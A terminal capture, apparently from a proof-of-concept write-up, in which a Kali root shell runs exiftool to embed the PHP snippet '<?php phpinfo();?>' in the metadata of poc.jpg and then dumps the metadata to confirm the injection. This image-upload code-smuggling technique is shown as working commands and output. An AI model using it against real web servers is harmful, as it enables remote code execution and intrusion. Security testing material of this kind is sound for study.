 ┌──(root💀kali)-[~/Downloads]
└─# exiftool poc.jpg -documentname='<?php phpinfo();?>'
    1 image files updated
┌──(root💀kali)-[~/Downloads]
└─# exiftool poc.jpg
ExifTool Version Number         : 12.41
File Name                       : poc.jpg
Directory                       : .
File Size                       : 211 KiB
File Modification Date/Time     : 2022:05:04 05:14:34-04:00
File Access Date/Time           : 2022:05:04 05:14:34-04:00
File Inode Change Date/Time     : 2022:05:04 05:14:34-04:00
File Permissions                : -rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Exif Byte Order                 : Big-endian (Motorola, MM)
Document Name                   : <?php phpinfo();?>
X Resolution                    : 96
Y Resolution                    : 96
Resolution Unit                 : inches
Y Cb Cr Positioning             : Centered
Image Width                     : 720
Image Height                    : 479
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 720×479
Megapixels                      : 0.345
┌──(root💀kali)-[~/Downloads]
└─#